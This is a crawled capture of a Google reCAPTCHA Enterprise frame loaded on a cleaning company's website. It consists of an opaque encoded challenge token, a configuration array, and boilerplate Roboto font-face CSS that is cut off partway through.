MOiwposbcKMwqQYw6/[base64]/[base64]/DrUhPw4kLwpLCosKIwql1Q8OewoPDoAbCpUjDg8K0w7BsUcKpwr0Jw7HDlMKJwp3CoijChT0fdcOVwpRnTcK/F8KvUz5JQjZfw4HDtsKmYXo1ScODw7gBw4gQw7UPfB4XQnckUMKUZsOnwqnDnMKPwrfClGTCqsO/OMO6GMKzD8Oww5TDqcKBwqHCjyjCqH0VAVwzX1XDmcKaScOhPcOQP8K+wr5hKH5NCXHCnQ3DtlxwwqXChVxeTMOSw6LDr8Kmw4Fkw4M5wpfDtsK4wrrCh8KQLsKdw4nDicOLwogGZBzDgcK1w7/Cj8O4KDbDjcOEw4bDu8KeK1PDhhgCw7RIFsK/w6TDunl/[base64]/CrDE0wpbDqX5mfCDDo8Oqwp1fw4TDmwAcD8KZw7k2wrLDl8K7w77DplANw5XCg8Kbwrl5wpgDHsO4w5vDt8KqMMOxDMKrwrzCgcKow7JVw7TDisKcw41QdcKqNsKkJcKaw6/[base64]/CmcOdNjxwwqHCtljDnxTDjHPCjgs2RMOrMMKWwpcCw7bCnwtcwrPDs8KWwoPCnXbCuEgUYx/[base64]/CssK2wqwMFy0XwoJnwphFwoLCqMOCZ8KTecOCKjXCksK/[base64]/[base64]/w57Cp2VjO1ppAm3Dl0rCqjIuXHsnwrTCgX3ChzFNUWMWcHw9BsO3w7c0ewHCn8KNwq80wr5VB8OHB8KySSxjJ8K7wopiwpQNw5bCgcO+aMOyOkTDhMOpLcK3wpLClxpywoXDt0jCiGrCtMOmw6PDucOVwoI4w6ooUiQxwrQLJy9mwr/DpsO0MsKWw5vCosONw7wJIsKwITZaw4QQIsKZw6Nkw6xGW8KUw4BbwpwpwoTCvcKmKyvDnHHCucOvw7vDllloB8O6w5/DmS0JOFTDhmYPw6RhL8Opw6hkZE3Du8K8ajI8w6xQScOpwovDqcOMXMOtUcKEw4vCo8KTZCkWwr4UUMONcsOewrfCiG/ClcObw7DCjiUqbcO6FhLCjRA0w5o3UnVJwqbCrW1Dw63DoMOnw40/VcKnwo3DgsKANMOgwrbDssKAwpzCrTfCmHxvAmjDscK+T2tQwr7DhcK9wrJBwqLDssOkwqvCr2ZvV0M6wrw6wpTCrUYnw4Jhw7FVw77CkMOJAcKANsK4w4/CrcKYwpHDvnRIw77Dk8OYRQJfMcKvd2fDsA3CsXvCtcKcAcKZw6HDr8OETX3ClMKvw5gJAcKvwpDDiVLDrcO3M1TDkjTCmSfCqTLDicKfwqcNw5jCrj/[base64]/Cn8OowpTDr8OGIw7Dq8KDwr7DrD/DtcKmfMKvwpvCjcKMwr/[base64]/CtcKmeMO7UxoAwocOSsKDwozCqR7CtsOiRcOEeyLDt19WBsOMwpEiwq3Dl8OKB39uD3ZnwpR5wogsPcO3w6M8wpHDrGNEwprCnHN7wojCnCFLUMKywqPDm8Oww7jDshEIHBfCrMOuaxl3VMK4JQLCtXvCrcOsaEnDsy0eL0XDtyLDicOUwr/[base64]/TxrDl8KxCV7DsMOkwr3Do03DtlMMw7PCkQ8Lw4XDpAbCjcKVw4dsworCkMKBw5dFwpwsw7tVw6sEJsK6FsOQPGTDl8KDHnwmfsK4w4gEw5fDrmrCmBJcw6PCo8O7wpY7G8KrB3PDvcO/FcOtQTLCgF7Dv8KJcyR3IhLDmsObWW3ClsOcwrjDsgDCoBfDrMOMwrZyBB4JTMOvf09Ew7ctw7JxdsOOw7teeijDmcODw7vCqsOBSsOTwoYSR0nCoQzCm8OmdsKvw4zDncKiw6DCi8K/wovDrF9FwrgSW37CmRh1cW/[base64]/[base64]/[base64]/[base64]/Clx9xUj1vw5xbchjCj8O3AFzCrnFjwowsMQxVw4rDk8Ogw6vCvsOnwo5Cw7jCkQxDwrTDncOWw6LCjMOTZQhCBsOARyHDm8K9UMOoPAfCoDUsw4/CpcOXwoTDp8KRw5wjUMOrDhjCtcOdw48qwrLDtz3CsMOjG8OAZcOhR8KMeWtuw5IML8OYMXPDusOIZjDCkjjDixYbWsOcw6ouwp1Rwp10w4Z+wpdAw7dyCQMMwq5Vw4pPZUPDkMKKUMKRc8KKYsKNXsORPn7DmhZhw7dSTlTCusOddCA6fsKCBDrCgsOyNsO/w7HDlsO4GyPCmsKyMzDCpMK6w6DCrsODwoQTOsK4woY4YQXCqgzChVrCpMOtYMK+JcOLWWBEwoPDvA51wpPChAV/fsO+w6YcBXIqwqnDnsOGR8KrNT8Cf3nDpMKtw4t9w67DjHLCq3LChgDDpUwrwqPDosOXw5EvL8OAw4rCq8K8w60cc8KxwrvCocKVaMOiQsOjw7FlCSYCwrnDoV/[base64]/wrwYw4E2wpUjU8K2wosCwrRZO8KoAMO5wr1Ewr7CtGzCqMKUw5TCtcOpIkkmXcOeND/CkcKTw71fw73Cr8O8HcOmwqvCnMO2woo/bMKOw44ZZzPDoTcIZMKYw4jDpMOLw6M2Xk/[base64]/[base64]/MsKdw5QzZcOjw73DnsKFQsKZwrFqwp5AworCkhLCkW/DoMKpFcKkSsKDwrDDlV0OR1c1woHCgsO9QsKOw7EKaMKiYG/CnsOjwprCqgTDpsKzw6fCkMKQMMKJcmd0OsKzCztVwolPwoHDphVSwpdtw60YYADDs8KgwqN7H8KXwprCmyFId8OAw6DDnGLCsiwyw5MywpMQP8OTUmIAwoLDqMOLG2NRw6w/w4PDoChhw4DCtBU+XgnCtyw8e8Kqw5bDuF99BMO6b1FgPsK7Ngkuw6rCjsKZImHDhsKJw5DDulMRwo7Ds8Kww6oFw7HCoMObKMOQCX9JwrfCqmXDqGctw6vCsw5nwpjDn8KRaHIyasO1KjticnjDiMKKU8K9wovDrsOVdV09wq5/IsKOVMOIIsOWAMOGOcOOwr/Cp8OCCSHChA4hw5/ClMKjbsKewpxPw4PDv8OyHBZAd8OgwoDCn8OcTQsQUcOBwqF5wqTDr3/DmcOBwq12CMKPbMOgQMKjwpDCp8OoR2pvw4s+w4AiwpnCkn7DjcKcVMOJw6XDjigrwpZjw5Mywrd0woTDiGTCpVzCuX1yw6LCg8OJw5/Dn0vCisO/wqvDr1nDjhrCoX3CkcOgfxLCnQfDtMOYw4zCqMKiO8O2XsKfNMKABMOuw6/DmsOlwpvCsB0GIhZeR0x1KcK2JMOsw5zDlcOZwrwFwpXDg2QWEcKwQ3VQAMOEUmoWw7gsw7N7MsKPJ8OYCcKXf8OeGMK6w5c/[base64]/CjwUiwq4/[base64]/CgDzCusK9CHDChyXDqAMYGcKPa2c/G1TDisOXwpwnwosaCsOywoLCmDzCmsOdw4YhwofCoXPDui8RRz7CqnU1fMKtCcK4DcKMWMKwJ8O1Zk/DlsKEA8OXw7HDksKYJsKNw7VGHnbDuV/DiCTDlsOmw6VPCm3CtzLCjnpPwolXw5VFw7BDQE5QwrsRKMOIw5t/wpxzA3XCn8OEwrXDq8O3wqE0SSnDtDAGNsOAX8Kuw74twq/CqMOwaMOEw5nDqCXDuVPCmBXCn1jDsMORE0fDuElZFCfDhcOxwrjDrcKrwoHCqMOcworDuxpHYn9EwqfDsTFMTW1YGGUoesO8wrXClhMgw7HDmS9LwrdDRsK1O8OvwqfClcOkQxvDj8KREkA0w4/Di8KZYR5Gw4lQW8KpworDt8OLw6Qsw60mwpzCgcKXHcK3Fmo4bsOiwrIlw7PCrsKcUsKUwr/[base64]/w5nCqDx7wpDCh8OVYnPCqDQXbCYww6gMFMK+fFNGw6JDw77CtsOoJ8KAYMOkZgTDuMK7ZzXClMKvIGsdOMO0w4/DhSvDjHMyY8KtaFvCs8KTfDM8PsOfw4rDnsO1LmlNw5/DmQXDscKHwp7Cg8OYw7EkwqLChh95w4RXwoszw5pmf3XCisKXwrhtwqZfNBw/w6gxasOBw6HDqXxBIcOiCsKXHMKzwrzDjsORAcOhDsKTw77DuDrDjFjCqxzCrcK6wqTCi8K0PEbDuHBua8Ocwp3Cg2VdcQd6VlFEZ8Kmw5BdMTw9L2ZZw7Uqw7ocwrNSMcKiw6Q1D8KWwqIlwp/DosOfGG0sNzfCjhxtw6PCmMKZNVQswqV9LsOFwpbCqFrDt2cbw5cUCsO6GMKGfBTDi3jDtsO9wrnClsOGcCx9eDRkw6Qiw40dw7DDnMKKL23CocKmw7MqFx9TwqNYwp3DgMKiw7AMJ8K2wrrDhh/Cgx5jGcK3wpVnB8O9TgrDg8OZwrdZwojDjcKbWU/CgcOqwr5YwpoJw4LChnQsScKiOw1Ffl3CkMK5IgA+wrLDjMKZEMOvw5nCrxEaDcKseMKCw7fCjnY1W27CuhNPZcKgLMKJw6ZPBwHCl8KkNHloGyhyWxpnSMO3M0nDji3DqG0UwpnDsFRXw5gYwoXCpGPDtgskFmrDgMKpSEbDpW4CwofDtR/CgMOResKhLBhXw4PDhB3CnksDwpvCm8O6OcOGVMONwo/CvcO4eE9bMULCrsOKCjvDrMKGScKKTsOLdCPCu35WwozDhX/CklTDpDEtwqnDkMKCwr3Dh05dccOdw6gBEAIAwp5Iw6oxRcOGw44ww5wQcixkwrJBOcKVw5DDk8KAw40kJsKJw4bDosOfw6kQPxrDsMK8W8KbfGzDtyIGwrDDvj/CvREGwpLCjcK4UsKOGyXCpsKswpc+dsOFw7DDqDUlwq4RGMOIVMObw7HDmsOCFMKywrFFLMOjG8OCH05UwpPDrjXDtGfDqDXCgiDCrg5OI1kQeF4pwq/DocORw69Bf8KWW8Khw6vDtGPCucKEwo0qAMK+eXNMw6Alw6FZF8KveQ9uwrAcLsKdFMOgXl7Ck31xWMOzK1/DtypCFsO3ZMOjwp5nPMOFeMKlRsOWw5gsejQ1cBPCpmjCpjDDtVNbF0HDhcKEwrbDocO2DgnCnQDCs8KDw6rDsjrCgMOlw5V8JgnCmHN6aW3CqcKTRD5yw6DCrMKBU1cycsKuSTLDhMKGXm3Dp8Kpw6kkFWZBT8O1PcKJChRoNH3Dp3/CgCwpw4TDi8KqwoBITTPCllZYD8K6w4rCrirCl1/Cm8KhXsKQwqgTMMK2OH53w7pgJsOrBwBowp3Co2wsVHZFwrXDjn0uwqQZw4sfZnYTVsOlw51Aw58oecK1w51bHMKDGsKhGCjDrcO6SRRTw6vCrcOkfEUiMDDCs8ODw75lFxAWw5McwoLCkcK7U8OUwrUxwo/[base64]/[base64]/CrwMeb8Oew4suwp93wrJgan/Cp8O/T0QvFsKHCGAow75UP1zCtMKGw7U3eMOLwrgZwovDlMK3w4Jpw77CqSLCqcOUwrwqw4fCjsKSwpJZwqEKdsKrEsK1PC9Two3Dn8Oiw7HDrVLDrD8hworDtVYAN8O8KlAtw40vwpNLHzzCoGoLw7RPw6DDl8K5wrXCsU9EBcKjw6/ChsKKOsOwE8OQwrclwpLCm8KSRcOMYsOwNMKbcD7CrgR0w7bDosKAw5PDqh7CgcOTw49sVXLDgDdTw6B8en/CqSPCo8OWalwic8KpasKPw5XDmx1aw5jComvDuhrDv8KHwoUKaATChcKabE1RwpQJw78owqzCqsOYT1t9w6XCucK6wqFBSXjDtMKqw6DCuXYww5DCi8KAYkQ1SMOhUsOBw5TDkXfDpsOTwp7Cs8ORPcOafcKXNsOZw6/Co0PDjkZ6wrvDsUxaGG52wpgEQVULwpLDlXDDrcKqIcOBVcOpLsOUwrfCvcO9V8OXwqXDvcOZOMOuw6/[base64]/Cn8K6D2PCk2nCihjCjHvDqAFww54CX8O5bMKqw5YKJ8K1wr/CjcO+w7gZLU3DvcOVMnpFJcO1acOnWgfCr3DChMO5w4wdEWLCnRBGwqYgDMKpWGJwwrfChcO7LsOtwpjCnB1VK8KmQDMxQ8K2GBTCkcKAT1bDscKPwo1pZsKew4jDmcOpMXUrZj/[base64]/DmzJuwpIuwpnDuA3DjhVrZcO5w5zDql7DosK0aTLChyNlw6vDpcKZwotPwoMaY8K7wrHDisO5CnFzW27Csnw/[base64]/[base64]/w5HCksO8w6VxLcKIw5EaZW3DrMKEw5c9wp8JbMOUwo1xccKhwoPCrEfDimDChcOxwox5PVt3w4RWXsOnb0Eow4IjGMKNw5XCkj1TbsKGe8KQJcKuCMOvbTXDgHjClsKeIcKPUUdKw6BsfzDDo8Ksw60/[base64]/DriLDrsKSwoIUwr9temnDvk4fUCfDj8KhR8OlKcOWwrLDsykZecO1wqMVw43ClUsUZcOWwqElwqPDvcK+w4hdwokDNgxPw7c5Mg3DrsO7wowSw5rDlR4jw6kCTSVqQVXCrmVSwrTDoMKgMsKFKMOGfwXCu8Kww5jDr8K/[base64]/[base64]/QWBSwr3CgQ/CriTCocKmwo3DlgpCw75Uw7wAcsO0w6DDpyB/[base64]/[base64]/CkS3Du04Xw5YBXMKLwoYhw4sQH27CisKKw7QpwqHDgSDChHF6F3jDrsKiBystwqMswrNlZxfDgQnDl8KMw64/[base64]/DrUIzD8OmeRXDucOEZcK5cQ5IHcOkSsKZw5zCmTXChsK3wqA2wpVdeWkCw7bCtiloTMORwqpkwofCtcKqUkNuw7nCrzlnwqDCpjovEi7Cv1vDusKze29OwrfDj8Oow7B1wqjDmz7Dm3HDpSDDrXomIxLCkcK1w7JUDMKcFgFewqkaw6wQwp/DtQ0TKsOCw5bDhMKBwqzDpcKdGsK6KMObK8O6bMK9MsOdwo7CgMOVO8OFakNsw4jCm8KFC8OwTMO7eGLDqDPCusK7wp/Dj8OLZTRbw47CrcOEwqdEwozDmcOvwqXDicKFDE7DimzCjGzDpwLCnMKsL3fDt3UYe8Orw4UUO8OESsOmw5Mxw4LDln/[base64]/ClQ3Cj3oiPG/[base64]/CiRE2eSQgwoDDg8KRCmzCk8KOw5rCiMOaw4k9WGhnwrDDv8Kew59heMKLw6vDp8KcMMKEw7PCu8Omwq7CvFAAM8K8wp1Uw5VQP8Kuwr7CmcKNbj/[base64]/wpnDkHDDrsKTwrwlw4kywrYuwoXCpScLfcKvV0UhJcKYw7MpQj5dw4DCtj/Co2ZUw6TDuBTDuA3CghBdw5Jlw7/CoEUFdXnDjE/DgsK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jhcleaning.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226HXnTozoksgBjJH18OVDsbTz1KzwbfHOkscIbCisIzY\\u003d\x22,1,0,null,1,1768871549580,0,0,[164],null,[90,56,2,74,224],\x22RC-a8Up1N6uxorSwA\x22,null,null,null,null,null,\x220dAFcWeA58YE8nH0SGRERK4J5ZIOS-QjGUT7p0r-5M4w7pL7ozQzjeeAefaxw-zugMDJig3XGQzrFkeMb7RFAnse0VyXj0qy6_9g\x22,1768954349287]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuamhjbGVhbmluZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y65yp1er2q4g
body_size: 48462
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
